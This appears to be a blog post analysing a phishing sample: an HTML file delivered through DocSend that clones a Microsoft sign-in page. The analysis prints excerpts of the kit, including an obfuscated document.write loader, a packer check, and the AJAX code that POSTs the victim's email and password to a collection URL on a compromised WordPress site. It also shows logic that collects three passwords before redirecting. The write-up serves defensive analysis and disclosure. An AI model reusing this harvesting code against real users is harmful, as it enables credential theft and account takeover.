Docsend Payment Audistore phisher

This phishing sample was delivered through docsend and relies on the user opening the downloaded html file and logging into microsoft. Sample collected from JOESandbox.
MD5: 7d6375abf1cff57c9d7da133cfaf0782
Loader
<!--
TG9yZW0gaXBzdW0gZG9sb3Igc2l0IGFtZXQsIGNvbn
... --><script type='text/javascript'>document.write('\u003C\u0021\u002D\u002D\u0058\u0056\u005A\u0054\u0074\u006D...');</script><!-- TgZG9sb3Igc2l0IGFtZXQsIGNvbnNlY3R
...
G1vZG8gdHlwaSwgcXVpIG51bmMgbm9iaXMgdmlkZW50dXIgcGFydW0gY2xhcmksIGZpYW50IHNvbGxlbW5lcyBpbiBmdXR1cnVtLg
#### #### -->
There’s a large comment full of likely random data to help evade detection, and a call to document.write, which writes text to the document stream.
Packed
First of all, it appears the embedded html page was packed using Proteger HTML, and their license expires on Sun Dec 05 2021 01:29:00 GMT, that’s in just 5 days of this post being published.
var timeexpiracion=1638667740;
var timehoy = Math.round(+new Date()/1000);
if (timehoy>timeexpiracion) { alert ("The HTML Code of this Website was Encrypted Free at: www.ProtegerHtml.com/enNOTE: To encrypt your Website without..."
The blurred out word document is, as usual, just an image hosted on gyazo.
<body style="background-image: url('https://i.gyazo.com/d1b2270a564efe0c37d2e01ed1c647a8.png'); ...>
Form
The microsoft form is a clone in terms of html and css of the real one, the difference is the javascript driving it. The create account and alternative sign-in links are just # of course.
var base64regex = /^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/;
if (!base64regex.test(email)) {
There’s even input validation on the email.
When the user clicks next, the malware fetches the email’s logo using clearbit, eg https://logo.clearbit.com/google.com, defaulting to the microsoft logo.

When the user presses sign in, the text changes to verifying.., and a POST request is sent to the collection server.
$.ajax({
dataType: 'JSON',
url: "https://www.audistore.com.ar/wp-admin/user/user/next.php",
type: 'POST',
data: {
email: email,
password: password,
detail: detail,
}
The detail in the request body appears to be nothing.
$("#password").val("");
if (count >= 3) {
count = 0;
$("#div2").animate({ left: 0, opacity: "hide" }, 0);
$("#div3").animate({ left: 0, opacity: "show" }, 500);
setTimeout(() => {
window.location.replace("https://office365.com/");
}, 500);
return false;
}
The form errors 2 times before redirecting the user to https://office365.com/, in order to collect any other passwords the user has.


After collecting 3 of the user’s passwords, it gives a very dodgy looking success screen.

Then it redirects to https://office365.com/.
Audi Store
The credentials are collected at https://www.audistore.com.ar/wp-admin/user/user/next.php. Only the CRDF has placed this domain on the malicous URL list so far.

Looks like somebody forgot to update their wordpress installation…
I’ve contacted them to try to get this removed from their website.